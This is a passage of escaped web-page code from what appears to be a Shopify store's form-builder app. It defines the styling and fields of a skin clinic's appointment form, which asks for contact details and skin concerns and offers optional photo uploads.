20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" 